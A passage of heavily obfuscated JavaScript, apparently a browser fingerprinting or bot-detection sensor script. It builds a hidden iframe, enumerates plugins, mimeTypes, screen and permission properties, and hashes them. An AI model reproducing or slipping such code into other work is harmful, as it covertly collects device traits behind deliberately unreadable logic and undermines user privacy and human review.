(BA[vt()[QI(Hd)](Rh,bq,fH,NX(Dq))])(Pt()[Ab(PO)](Jv,MP,xY,Iq))[L5()[vN(qN)](MP,Ql,Ft)](fIG)){var LzG;return kh.pop(),LzG=bn(dv,[sQG,OWG]),LzG;}kh.pop();};var nmG=function(QIG){kh.push(SY);if(BA[GM(typeof xl()[Dt(nJ)],qh([],[][[]]))?xl()[Dt(JI)].call(null,f0G,wK):xl()[Dt(sX)].call(null,S6,HY)][xl()[Dt(IQ)].apply(null,[Xs,nH])](QIG)){var GmG;return kh.pop(),GmG=bn(dv,[QIG]),GmG;}kh.pop();};var CqG=function(){kh.push(j7);try{var kCG=kh.length;var Z1G=NX({});if(QlG()||JzG()){var FpG;return kh.pop(),FpG=[],FpG;}var RmG=BA[xl()[Dt(Kr)](bx,vM)][L1()[Nh(sX)].apply(null,[Wt,WB,Xz,NX(Dq)])][L1()[Nh(MP)](Vz,P5,C5,Ad)](xl()[Dt(W2)](sX,Lw));RmG[J7()[XH(r8)](PF,LLG,G5,Z2)][vt()[QI(W2)](Cz,Rm,nN,MJ)]=kQ()[gt(Ad)](Qr,Xx,rd,Z7,MW,qc);BA[xl()[Dt(Kr)](bx,vM)][GM(typeof L1()[Nh(nJ)],'undefined')?L1()[Nh(OW)](dd,NX(hF),Er,Qz):L1()[Nh(sX)](Wt,R7,Xz,gm)][dO()[v9(Qm)](Ad,zS,NX(NX({})),Jv)][vt()[QI(Qc)].call(null,MW,HI,n2,qc)](RmG);var fnG=RmG[L1()[Nh(SY)].apply(null,[HB,rW,j1,jt])];var HbG=bn(gD,[RmG]);var DmG=pmG(fnG);var XhG=bn(GR,[fnG]);RmG[L5()[vN(Sl)].call(null,bx,UH,B6)]=jb(typeof kQ()[gt(Qw)],'undefined')?kQ()[gt(F5)](Qz,NX(NX({})),tUG,kZG,sX,dw):kQ()[gt(hF)](hb,nJ,SS,g7,Bx,r8);var qIG=rmG(RmG);RmG[jb(typeof nd()[ZO(jt)],qh(vt()[QI(Dq)].call(null,Pd,P9,bI,NX([])),[][[]]))?nd()[ZO(FK)].apply(null,[JP,D4G,OW,Q0G,Qm]):nd()[ZO(CX)](Rh,hs,Pb,US,F5)]();var HlG=[][Pt()[Ab(Ql)](MJ,OW,px,fx)](hCG(HbG),[Jr(EC,[xl()[Dt(Qc)](R7,qz),DmG]),Jr(EC,[dO()[v9(qN)].apply(null,[R7,mt,JP,qc]),XhG])],hCG(qIG),[Jr(EC,[L1()[Nh(rW)](m9,xY,R7,xY),vt()[QI(Dq)](OW,P9,bI,Hd)])]);var fFG;return kh.pop(),fFG=HlG,fFG;}catch(lcG){kh.splice(Eb(kCG,hF),Infinity,j7);var lzG;return kh.pop(),lzG=[],lzG;}kh.pop();};var pmG=function(ImG){kh.push(vTG);if(ImG[L1()[Nh(Pd)].apply(null,[VK,j1,Ad,bI])]&&I2(BA[dO()[v9(Qw)].apply(null,[NX(NX([])),Ob,NX(NX({})),S6])][jb(typeof kQ()[gt(km)],'undefined')?kQ()[gt(qc)].apply(null,[T6,q6,C5,Hw,MW,R7]):kQ()[gt(hF)].call(null,nN,NX(NX(Dq)),bS,g9,CX,hF)](ImG[GM(typeof L1()[Nh(CX)],qh('',[][[]]))?L1()[Nh(OW)].call(null,P2,hP,nfG,hP):L1()[Nh(Pd)].apply(null,[VK,km,Ad,FH])])[Pt()[Ab(Dq)](Rh,F5,Qz,sN)],l5[ZM])){var RtG=[];for(var ZFG in ImG[L1()[Nh(Pd)].apply(null,[VK,NX({}),Ad,DP])]){if(BA[dO()[v9(Qw)].call(null,MJ,Ob,NX(NX(Dq)),S6)][Pt()[Ab(sX)].call(null,F5,Rw,ZM,YM)][vt()[QI(sX)].apply(null,[CX,jl,LM,lB])].call(ImG[L1()[Nh(Pd)].apply(null,[VK,cm,Ad,Rh])],ZFG)){RtG[Pt()[Ab(Kr)](FF,NX(Dq),R7,Gc)](ZFG);}}var dCG=IN(PtG(RtG[Pt()[Ab(Xz)].call(null,DP,cm,Gw,VX)](xl()[Dt(xY)].apply(null,[JP,wf]))));var RzG;return kh.pop(),RzG=dCG,RzG;}else{var UqG;return UqG=L5()[vN(zt)](Rw,T6,OI),kh.pop(),UqG;}kh.pop();};var zMG=function(){kh.push(UjG);var OtG=Pt()[Ab(Rw)].apply(null,[MP,Rh,Hn,sS]);try{var hWG=kh.length;var pzG=NX({});var nIG=S8(Pg,[]);var cmG=L1()[Nh(hP)](DTG,IQ,jh,Dq);if(BA[xl()[Dt(Kr)](bx,A8)][cK()[Vb(km)].apply(null,[JI,NO,hs,hH])]&&BA[xl()[Dt(Kr)](bx,A8)][jb(typeof cK()[Vb(Ad)],'undefined')?cK()[Vb(km)].apply(null,[JI,NO,B2,hH]):cK()[Vb(PF)].call(null,WfG,Vc,km,Px)][L1()[Nh(nn)](Lz,NX({}),nn,NX(Dq))]){var w1G=BA[xl()[Dt(Kr)].apply(null,[bx,A8])][cK()[Vb(km)].call(null,JI,NO,IQ,hH)][L1()[Nh(nn)].apply(null,[Lz,NX(NX([])),nn,Nn])];cmG=(GM(typeof vt()[QI(DP)],qh([],[][[]]))?vt()[QI(qc)](nN,EEG,M5,DP):vt()[QI(Dq)](gm,M6,bI,sh))[Pt()[Ab(Ql)].apply(null,[PO,RX,px,UGG])](w1G[xl()[Dt(SY)](rW,AVG)],xl()[Dt(xY)].call(null,JP,CZG))[Pt()[Ab(Ql)](Rh,CX,px,UGG)](w1G[Pt()[Ab(Sl)](bI,bI,Fq,IVG)],xl()[Dt(xY)].apply(null,[JP,CZG]))[Pt()[Ab(Ql)](zt,Kr,px,UGG)](w1G[Pt()[Ab(MP)](Qz,JP,IK,LJ)]);}var ObG=vt()[QI(Dq)].call(null,NX([]),M6,bI,NX(Dq))[Pt()[Ab(Ql)](ZM,FF,px,UGG)](cmG,xl()[Dt(xY)].apply(null,[JP,CZG]))[Pt()[Ab(Ql)](F5,AB,px,UGG)](nIG);var NtG;return kh.pop(),NtG=ObG,NtG;}catch(CbG){kh.splice(Eb(hWG,hF),Infinity,UjG);var pQG;return kh.pop(),pQG=OtG,pQG;}kh.pop();};var BFG=function(){var spG=S8(d0,[]);var jvG=S8(kG,[]);var B1G=S8(HT,[]);kh.push(xk);var dXG=vt()[QI(Dq)](V9,LQ,bI,MP)[Pt()[Ab(Ql)](Jv,xY,px,Oq)](spG,xl()[Dt(xY)](JP,cB))[Pt()[Ab(Ql)](NX(hF),Cz,px,Oq)](jvG,jb(typeof xl()[Dt(sX)],qh('',[][[]]))?xl()[Dt(xY)](JP,cB):xl()[Dt(JI)].apply(null,[K3,AH]))[Pt()[Ab(Ql)](Cz,JO,px,Oq)](B1G);var VCG;return kh.pop(),VCG=dXG,VCG;};var ZtG=function(){kh.push(vVG);var FhG=function(){return S8.apply(this,[dv,arguments]);};var XmG=function(){return S8.apply(this,[Fg,arguments]);};var IWG=function jXG(){kh.push(zt);var wCG=[];for(var UcG in BA[xl()[Dt(Kr)](bx,YgG)][L1()[Nh(Pd)](RN,Pb,Ad,j1)][vt()[QI(SY)].apply(null,[RX,H2,Rs,AB])]){if(BA[dO()[v9(Qw)].apply(null,[wI,H2,NX(Dq),S6])][GM(typeof Pt()[Ab(Ad)],qh([],[][[]]))?Pt()[Ab(j1)](lB,H5,bs,T3):Pt()[Ab(sX)](W2,Qm,ZM,D3)][vt()[QI(sX)](Pb,N2,LM,Hd)].call(BA[xl()[Dt(Kr)].call(null,bx,YgG)][L1()[Nh(Pd)].apply(null,[RN,JP,Ad,fh])][vt()[QI(SY)].apply(null,[NX(NX(hF)),H2,Rs,NX(NX({}))])],UcG)){wCG[Pt()[Ab(Kr)](bI,NX(NX(hF)),R7,Nd)](UcG);for(var mvG in BA[xl()[Dt(Kr)].call(null,bx,YgG)][jb(typeof L1()[Nh(wI)],qh([],[][[]]))?L1()[Nh(Pd)].call(null,RN,G5,Ad,NX(NX(hF))):L1()[Nh(OW)](FZG,hP,p7,MW)][vt()[QI(SY)](Pd,H2,Rs,LO)][UcG]){if(BA[GM(typeof dO()[v9(nJ)],qh('',[][[]]))?dO()[v9(CX)].call(null,qc,Fq,Qr,Ww):dO()[v9(Qw)].apply(null,[wI,H2,dY,S6])][jb(typeof Pt()[Ab(Qm)],qh('',[][[]]))?Pt()[Ab(sX)].call(null,W2,H5,ZM,D3):Pt()[Ab(j1)](NX(Dq),zt,CJ,GTG)][vt()[QI(sX)].call(null,Dq,N2,LM,LX)].call(BA[xl()[Dt(Kr)](bx,YgG)][L1()[Nh(Pd)].apply(null,[RN,OW,Ad,G5])][jb(typeof vt()[QI(CX)],qh([],[][[]]))?vt()[QI(SY)].call(null,NX([]),H2,Rs,LO):vt()[QI(qc)](hF,EEG,FN,qd)][UcG],mvG)){wCG[Pt()[Ab(Kr)](PF,Nn,R7,Nd)](mvG);}}}}var IMG;return IMG=IN(PtG(BA[Pt()[Ab(c8)](dY,NX(NX(hF)),OQ,QZG)][GM(typeof vt()[QI(PO)],'undefined')?vt()[QI(qc)].apply(null,[Qm,nRG,R8,Pd]):vt()[QI(wI)].call(null,NX({}),Bk,lUG,NX(hF))](wCG))),kh.pop(),IMG;};if(NX(NX(BA[jb(typeof xl()[Dt(nn)],qh([],[][[]]))?xl()[Dt(Kr)].call(null,bx,EQ):xl()[Dt(JI)].apply(null,[BfG,I6])][L1()[Nh(Pd)].call(null,Xp,R7,Ad,W2)]))&&NX(NX(BA[xl()[Dt(Kr)].call(null,bx,EQ)][jb(typeof L1()[Nh(dY)],qh([],[][[]]))?L1()[Nh(Pd)].call(null,Xp,NX(NX([])),Ad,Fq):L1()[Nh(OW)].apply(null,[XY,NX({}),C9,NK])][vt()[QI(SY)](P5,SB,Rs,NX({}))]))){if(NX(NX(BA[xl()[Dt(Kr)].apply(null,[bx,EQ])][L1()[Nh(Pd)](Xp,Qw,Ad,Ic)][vt()[QI(SY)].apply(null,[NK,SB,Rs,Pd])][L1()[Nh(B7)](b0G,RX,Wx,NX(NX(Dq)))]))&&NX(NX(BA[xl()[Dt(Kr)](bx,EQ)][GM(typeof L1()[Nh(Ic)],qh([],[][[]]))?L1()[Nh(OW)](T3,Qr,B8,hb):L1()[Nh(Pd)](Xp,JO,Ad,V9)][vt()[QI(SY)].call(null,qN,SB,Rs,NX({}))][Pt()[Ab(Qc)](Sl,JP,nJ,VVG)]))){if(GM(typeof BA[xl()[Dt(Kr)](bx,EQ)][L1()[Nh(Pd)].apply(null,[Xp,Jv,Ad,hP])][vt()[QI(SY)].apply(null,[ZM,SB,Rs,j1])][L1()[Nh(B7)](b0G,B7,Wx,E9)],cK()[Vb(Dq)](sX,HDG,Qc,U8))&&GM(typeof BA[xl()[Dt(Kr)](bx,EQ)][L1()[Nh(Pd)].apply(null,[Xp,NX(hF),Ad,Hd])][GM(typeof vt()[QI(j1)],qh([],[][[]]))?vt()[QI(qc)].call(null,NX(NX({})),N5,PLG,Qc):vt()[QI(SY)].apply(null,[cm,SB,Rs,NX(NX({}))])][L1()[Nh(B7)].call(null,b0G,Qc,Wx,km)],cK()[Vb(Dq)](sX,HDG,Ad,U8))){var RvG=FhG()&&XmG()?IWG():GM(typeof dO()[v9(FH)],qh('',[][[]]))?dO()[v9(CX)](rd,NRG,AB,Sw):dO()[v9(hF)](NX(Dq),kH,Qc,cm);var ftG=RvG[Pt()[Ab(Fq)].apply(null,[NK,Jv,b1,MK])]();var mXG;return kh.pop(),mXG=ftG,mXG;}}}var dlG;return dlG=kQ()[gt(Ic)](CX,rW,lB,jK,j1,ZM),kh.pop(),dlG;};var hbG=function(CMG){kh.push(TO);try{var YvG=kh.length;var VzG=NX([]);CMG();throw BA[L5()[vN(FK)](G5,NX(NX(hF)),Yn)](OMG);}catch(svG){kh.splice(Eb(YvG,hF),Infinity,TO);var tbG=svG[dO()[v9(LM)](MW,Gm,rd,ZM)],mhG=svG[L1()[Nh(Ql)](CY,E9,Qr,NX(hF))],AlG=svG[xl()[Dt(nn)](PO,AGG)];var ShG;return ShG=Jr(EC,[bc()[cb(LM)].apply(null,[p1,IQ,sX,Nk,JH]),AlG[L5()[vN(LM)](gY,NX(NX([])),jz)](L5()[vN(Qc)](IQ,bx,sq))[Pt()[Ab(Dq)].apply(null,[gm,NX(NX(hF)),Qz,s5])],jb(typeof dO()[v9(hb)],qh([],[][[]]))?dO()[v9(LM)].apply(null,[hb,Gm,Q3,ZM]):dO()[v9(CX)].apply(null,[R7,Qr,JI,w7]),tbG,jb(typeof L1()[Nh(hP)],'undefined')?L1()[Nh(Ql)].apply(null,[CY,NX(NX([])),Qr,LM]):L1()[Nh(OW)](vk,MJ,VJ,NX([])),mhG]),kh.pop(),ShG;}kh.pop();};var SWG=function(){var thG;kh.push(X7);try{var tIG=kh.length;var bvG=NX(pp);thG=Mw(L5()[vN(SY)](FK,Sl,WDG),BA[GM(typeof xl()[Dt(Ad)],qh([],[][[]]))?xl()[Dt(JI)](VO,YTG):xl()[Dt(Kr)](bx,l1)]);thG=HqG(SL,[thG?l5[dY]:l5[LX],thG?l5[lB]:l5[G5]]);}catch(HtG){kh.splice(Eb(tIG,hF),Infinity,X7);thG=xl()[Dt(jh)](H5,BK);}var qlG;return qlG=thG[GM(typeof Pt()[Ab(rd)],qh([],[][[]]))?Pt()[Ab(j1)](gm,Nn,Nn,qm):Pt()[Ab(Fq)](Pb,wI,b1,Xb)](),kh.pop(),qlG;};var ECG=function(){kh.push(sd);var RhG;try{var YCG=kh.length;var BvG=NX(pp);RhG=NX(NX(BA[xl()[Dt(Kr)](bx,AM)][vt()[QI(rW)].apply(null,[NX(NX(Dq)),Kb,ZH,FK])]))&&GM(BA[xl()[Dt(Kr)](bx,AM)][vt()[QI(rW)](NX(NX(hF)),Kb,ZH,Ad)][vt()[QI(NK)].apply(null,[Nn,Gh,Xs,NX([])])],GM(typeof vt()[QI(W2)],'undefined')?vt()[QI(qc)].call(null,NX([]),RRG,c2,rW):vt()[QI(bx)](Jv,ZAG,WB,PF));RhG=RhG?AK(GD[L5()[vN(wI)](PF,NX(NX(Dq)),l1)](),HqG(SL,[l5[hF],Qz])):FlG(hF,l5[rd],l5[Xz]);}catch(YpG){kh.splice(Eb(YCG,hF),Infinity,sd);RhG=xl()[Dt(jh)].apply(null,[H5,ln]);}var c1G;return c1G=RhG[jb(typeof Pt()[Ab(G5)],qh('',[][[]]))?Pt()[Ab(Fq)](qc,JP,b1,AI):Pt()[Ab(j1)](NX(NX({})),NX(NX(Dq)),Px,SY)](),kh.pop(),c1G;};var fWG=function(){kh.push(xEG);var pXG;try{var qqG=kh.length;var bmG=NX(NX(Sp));pXG=NX(NX(BA[xl()[Dt(Kr)].apply(null,[bx,Hg])][jb(typeof L1()[Nh(Pd)],qh('',[][[]]))?L1()[Nh(NK)].apply(null,[bW,PF,rW,fh]):L1()[Nh(OW)].call(null,JUG,WB,UGG,wI)]))||NX(NX(BA[GM(typeof xl()[Dt(MP)],'undefined')?xl()[Dt(JI)](Yd,URG):xl()[Dt(Kr)](bx,Hg)][jb(typeof nd()[ZO(hF)],'undefined')?nd()[ZO(Qr)](cm,LLG,Xz,xH,IQ):nd()[ZO(CX)](nN,vTG,pS,sY,LO)]))||NX(NX(BA[xl()[Dt(Kr)].call(null,bx,Hg)][L1()[Nh(bx)](rB,km,WB,NX(NX(hF)))]))||NX(NX(BA[xl()[Dt(Kr)].apply(null,[bx,Hg])][L1()[Nh(OQ)](xZG,NX(NX([])),ZEG,Nn)]));pXG=HqG(SL,[pXG?hF:f8,pXG?wP:lAG]);}catch(MQG){kh.splice(Eb(qqG,hF),Infinity,xEG);pXG=xl()[Dt(jh)](H5,Qq);}var WmG;return WmG=pXG[Pt()[Ab(Fq)](NX(NX({})),JP,b1,gn)](),kh.pop(),WmG;};var klG=function(){var W1G;kh.push(Bs);try{var tCG=kh.length;var IvG=NX({});var UCG=BA[L1()[Nh(sX)](Bb,NX([]),Xz,cm)][L1()[Nh(MP)](Fl,dY,C5,F5)](GM(typeof L1()[Nh(dw)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[Xx,dY,OK,NX(Dq)]):L1()[Nh(JH)](sM,qd,wW,Hd));UCG[GM(typeof L5()[vN(xY)],qh('',[][[]]))?L5()[vN(PF)](PLG,NX(NX(hF)),bUG):L5()[vN(hP)](LO,NX([]),lt)](xl()[Dt(Fq)].apply(null,[B8,hL]),vt()[QI(OQ)](NX(Dq),dn,jH,Qr));UCG[GM(typeof L5()[vN(Ic)],qh([],[][[]]))?L5()[vN(PF)](MfG,Xz,Cd):L5()[vN(hP)](LO,OP,lt)](L1()[Nh(V9)](IL,rW,lUG,B2),jb(typeof L1()[Nh(r8)],qh([],[][[]]))?L1()[Nh(Ad)](Mt,Pd,Rw,RX):L1()[Nh(OW)].call(null,djG,NX(Dq),MgG,q6));W1G=jb(UCG[GM(typeof L1()[Nh(Dq)],qh('',[][[]]))?L1()[Nh(OW)](dH,JO,qVG,sh):L1()[Nh(V9)].call(null,IL,B2,lUG,Hd)],undefined);W1G=W1G?AK(l5[hs],HqG(SL,[GD[dO()[v9(lB)].call(null,Xx,k8,Fq,lB)](),Qz])):FlG(hF,GD[vt()[QI(JH)](NX(NX({})),qQ,sEG,V9)](),FDG);}catch(vFG){kh.splice(Eb(tCG,hF),Infinity,Bs);W1G=xl()[Dt(jh)].apply(null,[H5,Mb]);}var ScG;return ScG=W1G[jb(typeof Pt()[Ab(Sl)],'undefined')?Pt()[Ab(Fq)](bx,Dq,b1,lQ):Pt()[Ab(j1)](FK,Qr,UO,d6)](),kh.pop(),ScG;};var VvG=function(){var fBG;var KKG;var NYG;var X7G;kh.push(Ik);return X7G=h8G()[L5()[vN(B2)](Hn,Rw,N1)](function jrG(EHG){kh.push(qVG);while(hF)switch(EHG[vt()[QI(Fq)](NX(NX({})),ZI,FH,Ql)]=EHG[dO()[v9(UH)](OQ,qt,NX(NX(hF)),hF)]){case l5[ZM]:if(NX(Mw(dO()[v9(Sl)](NX(NX(Dq)),jW,LM,T6),BA[jb(typeof L1()[Nh(Fq)],qh('',[][[]]))?L1()[Nh(LX)](dn,Jv,Hn,FF):L1()[Nh(OW)](Z8,q6,WfG,qc)])&&Mw(vt()[QI(V9)].apply(null,[Xz,YM,zt,NX(NX({}))]),BA[L1()[Nh(LX)].apply(null,[dn,fh,Hn,PO])][dO()[v9(Sl)].apply(null,[NX(NX([])),jW,V9,T6])]))){EHG[jb(typeof dO()[v9(c8)],qh([],[][[]]))?dO()[v9(UH)](DP,qt,NX(NX(hF)),hF):dO()[v9(CX)].apply(null,[NX([]),N3,LO,AB])]=l5[Qr];break;}EHG[GM(typeof vt()[QI(MW)],'undefined')?vt()[QI(qc)].call(null,OW,CRG,rH,Pb):vt()[QI(Fq)].call(null,dw,ZI,FH,Ql)]=GD[dO()[v9(lB)](Dq,gz,NX(NX(Dq)),lB)]();EHG[dO()[v9(UH)](jh,qt,Qw,hF)]=l5[P5];{var XPG;return XPG=h8G()[J7()[XH(Xz)](PF,Lz,nn,xt)](BA[L1()[Nh(LX)](dn,H1,Hn,CX)][dO()[v9(Sl)](NX(NX({})),jW,Cz,T6)][vt()[QI(V9)].call(null,Xx,YM,zt,hP)]()),kh.pop(),XPG;}case MW:fBG=EHG[L5()[vN(wW)](hP,IK,Sn)];KKG=fBG[L1()[Nh(Jv)](Gm,NX(NX({})),W2,Jv)];NYG=fBG[L5()[vN(nn)](nN,Rh,sm)];{var FOG;return FOG=EHG[dO()[v9(AB)](NX(NX({})),vI,hF,Ql)](xl()[Dt(dw)](LX,mw),dMG(NYG,AK(AK(l5[Xz],l5[Xz]),l5[Xz]))[GM(typeof vt()[QI(bI)],qh([],[][[]]))?vt()[QI(qc)].call(null,LO,BUG,OJ,Xx):vt()[QI(Jv)](Xx,Vt,hH,Pb)](j1)),kh.pop(),FOG;}case jt:EHG[vt()[QI(Fq)].apply(null,[Qr,ZI,FH,NX([])])]=jt;EHG[Pt()[Ab(MJ)](Xz,Xx,rd,Ct)]=EHG[vt()[QI(wW)].call(null,NX(NX([])),G8,Ql,CX)](hF);{var SwG;return SwG=EHG[dO()[v9(AB)](UH,vI,fI,Ql)](xl()[Dt(dw)](LX,mw),GM(typeof xl()[Dt(hb)],qh('',[][[]]))?xl()[Dt(JI)].call(null,Yq,KN):xl()[Dt(jh)].apply(null,[H5,ph])),kh.pop(),SwG;}case Qw:EHG[dO()[v9(UH)].call(null,NX(NX(hF)),qt,E9,hF)]=Ql;break;case l5[Qr]:{var PPG;return PPG=EHG[dO()[v9(AB)](Rw,vI,zt,Ql)](xl()[Dt(dw)].call(null,LX,mw),L5()[vN(zt)](Rw,JO,gh)),kh.pop(),PPG;}case l5[km]:case jb(typeof Pt()[Ab(LX)],qh([],[][[]]))?Pt()[Ab(RX)].apply(null,[lB,NX({}),MP,Ll]):Pt()[Ab(j1)](fh,Fq,WH,ZEG):{var S2G;return S2G=EHG[xl()[Dt(G5)].apply(null,[Jv,r1])](),kh.pop(),S2G;}}kh.pop();},null,null,[[hF,jt]],BA[xl()[Dt(dY)].apply(null,[AB,kn])]),kh.pop(),X7G;};var BwG=function(GsG,H3G){return LNG(bL,[GsG])||LNG(YZ,[GsG,H3G])||b5G(GsG,H3G)||nxG(SL,[]);};var b5G=function(cxG,JrG){kh.push(md);if(NX(cxG)){kh.pop();return;}if(GM(typeof cxG,xl()[Dt(Ql)].call(null,xY,vW))){var V3G;return kh.pop(),V3G=nxG(kG,[cxG,JrG]),V3G;}var YKG=BA[dO()[v9(Qw)](wI,FQ,NX(NX({})),S6)][Pt()[Ab(sX)](fI,NX({}),ZM,FfG)][jb(typeof Pt()[Ab(qd)],qh('',[][[]]))?Pt()[Ab(Fq)].call(null,Pb,NX(NX({})),b1,vv):Pt()[Ab(j1)](zt,Dq,RpG,LO)].call(cxG)[dO()[v9(G5)].call(null,NX([]),q7,NX(NX([])),Kr)](sX,j6(hF));if(GM(YKG,dO()[v9(Qw)](NX(Dq),FQ,Cz,S6))&&cxG[dO()[v9(ZM)](xY,wgG,FK,zt)])YKG=cxG[dO()[v9(ZM)].apply(null,[NX([]),wgG,qd,zt])][dO()[v9(LM)].apply(null,[jh,Nd,Ad,ZM])];if(GM(YKG,L5()[vN(Rw)](fI,LM,HjG))||GM(YKG,GM(typeof xl()[Dt(Ad)],'undefined')?xl()[Dt(JI)](BEG,Es):xl()[Dt(Qm)].call(null,Z5,r7))){var QPG;return QPG=BA[xl()[Dt(sX)].apply(null,[S6,nw])][bc()[cb(Ql)](nP,xY,MW,jK,hP)](cxG),kh.pop(),QPG;}if(GM(YKG,GM(typeof L1()[Nh(cm)],qh('',[][[]]))?L1()[Nh(OW)](OW,R7,VfG,Xx):L1()[Nh(wI)](zRG,MJ,JP,Qc))||new (BA[vt()[QI(Hd)](Qr,nh,fH,NX(hF))])(jb(typeof Pt()[Ab(sh)],qh([],[][[]]))?Pt()[Ab(PO)](jh,hb,xY,N8):Pt()[Ab(j1)].call(null,P5,fI,nEG,ZVG))[jb(typeof L5()[vN(cm)],'undefined')?L5()[vN(qN)](MP,PO,bk):L5()[vN(PF)](VDG,NX(NX({})),PK)](YKG)){var SYG;return kh.pop(),SYG=nxG(kG,[cxG,JrG]),SYG;}kh.pop();};var UwG=function(){var b3G;var lYG;kh.push(dd);var IPG;var jNG;var OwG;var bOG;var MKG;var wrG;var s5G;var D7G;var ZrG;return ZrG=UsG()[L5()[vN(B2)](Hn,LM,pgG)](function jOG(kNG){kh.push(P9);while(hF)switch(kNG[vt()[QI(Fq)](IQ,FQ,FH,DP)]=kNG[dO()[v9(UH)](jt,BB,MJ,hF)]){case Dq:OwG=function qwG(mwG,M6G){kh.push(DUG);var LOG=[xl()[Dt(FF)](Zw,xQ),vt()[QI(fh)](NX(NX(Dq)),m5,fO,CX),xl()[Dt(bx)](DVG,Ok),GM(typeof vt()[QI(nN)],'undefined')?vt()[QI(qc)].apply(null,[P5,US,fDG,JP]):vt()[QI(JO)](c8,Yq,MW,F5),jb(typeof vt()[QI(rW)],'undefined')?vt()[QI(R7)].apply(null,[AB,gq,H1,NX(hF)]):vt()[QI(qc)].apply(null,[Jv,IP,BO,NX([])]),L1()[Nh(q6)].call(null,SS,IQ,b1,UH),J7()[XH(wW)](j1,Ds,km,kDG),GM(typeof dO()[v9(zt)],qh('',[][[]]))?dO()[v9(CX)](FF,IEG,jh,zVG):dO()[v9(MP)].call(null,JI,kl,T6,DP),xl()[Dt(OQ)](OW,S4G),jb(typeof xl()[Dt(MW)],qh('',[][[]]))?xl()[Dt(JH)](q6,DB):xl()[Dt(JI)](gY,dfG),bc()[cb(FK)](p7,Ad,j1,kv,nN)];var XYG=[jb(typeof L5()[vN(bI)],'undefined')?L5()[vN(B7)].call(null,V9,SY,SEG):L5()[vN(PF)].call(null,WfG,LX,Q1),dO()[v9(IQ)](dw,rN,Xx,Sl),GM(typeof L5()[vN(Qc)],qh('',[][[]]))?L5()[vN(PF)](Vd,rd,B2):L5()[vN(H1)](DP,cm,G9),jb(typeof dO()[v9(px)],'undefined')?dO()[v9(W2)](IQ,zn,hP,b1):dO()[v9(CX)].apply(null,[qd,h8,r8,rr])];var sHG={};var zBG=l5[DP];if(jb(typeof M6G[vt()[QI(SY)].call(null,NX(NX(Dq)),GX,Rs,rW)],dO()[v9(bI)].call(null,qN,mq,W2,LM))){sHG[xl()[Dt(V9)](px,JUG)]=M6G[vt()[QI(SY)].call(null,NX(Dq),GX,Rs,NX(Dq))];}if(mwG[vt()[QI(SY)](NX(Dq),GX,Rs,NX(hF))]){sHG[vt()[QI(LO)].apply(null,[qd,bd,Qc,OW])]=mwG[vt()[QI(SY)](FK,GX,Rs,MJ)];}if(GM(mwG[dO()[v9(Qc)].call(null,gm,MDG,NX(NX(hF)),Z5)],Dq)){for(var XdG in LOG){sHG[L5()[vN(NK)](FH,OP,PZG)[Pt()[Ab(Ql)](AB,WB,px,wY)](zBG)]=jNG(mwG[kQ()[gt(Q3)].call(null,qd,NX(NX([])),qd,BDG,MW,Jv)][LOG[XdG]]);zBG+=hF;if(GM(M6G[dO()[v9(Qc)](Qc,MDG,Sl,Z5)],Dq)){sHG[L5()[vN(NK)](FH,sX,PZG)[Pt()[Ab(Ql)](Qm,dY,px,wY)](zBG)]=jNG(M6G[kQ()[gt(Q3)](jh,zt,qd,BDG,MW,CX)][LOG[XdG]]);}zBG+=hF;}zBG=fI;var gKG=mwG[kQ()[gt(Q3)](qd,sX,qd,BDG,MW,nn)][vt()[QI(IK)](NX(NX([])),O6,b1,PF)];var YNG=M6G[kQ()[gt(Q3)].apply(null,[OW,Hd,qd,BDG,MW,fh])][vt()[QI(IK)](km,O6,b1,SY)];for(var znG in b3G){if(gKG){sHG[L5()[vN(NK)](FH,Kr,PZG)[GM(typeof Pt()[Ab(NK)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[FK,Jv,MY,CO]):Pt()[Ab(Ql)].apply(null,[cm,fI,px,wY])](zBG)]=jNG(gKG[b3G[znG]]);}zBG+=hF;if(GM(M6G[dO()[v9(Qc)](IK,MDG,hb,Z5)],l5[ZM])&&YNG){sHG[L5()[vN(NK)](FH,R7,PZG)[GM(typeof Pt()[Ab(CX)],'undefined')?Pt()[Ab(j1)](Dq,Ic,nx,GLG):Pt()[Ab(Ql)](MW,sX,px,wY)](zBG)]=jNG(YNG[b3G[znG]]);}zBG+=hF;}zBG=l5[fI];for(var bBG in XYG){sHG[L5()[vN(NK)].call(null,FH,NX(Dq),PZG)[GM(typeof Pt()[Ab(R7)],'undefined')?Pt()[Ab(j1)](NX([]),DF,J8,x1):Pt()[Ab(Ql)](NX(NX(Dq)),G5,px,wY)](zBG)]=jNG(mwG[kQ()[gt(Q3)](LO,NX(Dq),qd,BDG,MW,FF)][kQ()[gt(Fq)](dY,qc,Dq,VpG,ZM,V9)][XYG[bBG]]);zBG+=hF;if(GM(M6G[dO()[v9(Qc)](NX(NX({})),MDG,Kr,Z5)],Dq)){sHG[L5()[vN(NK)](FH,FK,PZG)[Pt()[Ab(Ql)](NX(Dq),sX,px,wY)](zBG)]=jNG(M6G[kQ()[gt(Q3)](Qc,Kr,qd,BDG,MW,JI)][jb(typeof kQ()[gt(Fq)],qh([],[][[]]))?kQ()[gt(Fq)](NX(hF),Qz,Dq,VpG,ZM,Qc):kQ()[gt(hF)].call(null,IQ,Jv,sJ,Yk,LVG,q6)][XYG[bBG]]);}zBG+=hF;}}if(mwG[jb(typeof kQ()[gt(Rh)],qh(vt()[QI(Dq)](Fq,RpG,bI,Fq),[][[]]))?kQ()[gt(Q3)].apply(null,[Q3,Q3,qd,BDG,MW,bI]):kQ()[gt(hF)].call(null,NX(NX(hF)),NX(Dq),EjG,D2,tpG,FF)]&&mwG[kQ()[gt(Q3)](Qw,LO,qd,BDG,MW,Pb)][L5()[vN(bx)](NI,NX(hF),DUG)]){sHG[xl()[Dt(Jv)].apply(null,[jH,AW])]=mwG[kQ()[gt(Q3)](NX(NX({})),ZM,qd,BDG,MW,FK)][jb(typeof L5()[vN(qc)],qh([],[][[]]))?L5()[vN(bx)](NI,nn,DUG):L5()[vN(PF)](rAG,NX(NX(hF)),wr)];}if(M6G[kQ()[gt(Q3)].call(null,WB,bx,qd,BDG,MW,JH)]&&M6G[kQ()[gt(Q3)](OP,Pb,qd,BDG,MW,xY)][jb(typeof L5()[vN(R7)],qh('',[][[]]))?L5()[vN(bx)](NI,NX(hF),DUG):L5()[vN(PF)](k4G,lB,gEG)]){sHG[L5()[vN(OQ)].apply(null,[bM,hP,KgG])]=M6G[jb(typeof 